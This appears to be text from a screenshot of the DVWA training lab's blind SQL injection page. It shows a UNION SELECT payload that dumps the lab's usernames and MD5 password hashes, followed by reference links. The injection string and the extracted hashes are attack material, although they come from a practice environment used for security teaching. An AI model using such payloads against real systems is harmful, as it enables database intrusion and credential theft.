 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html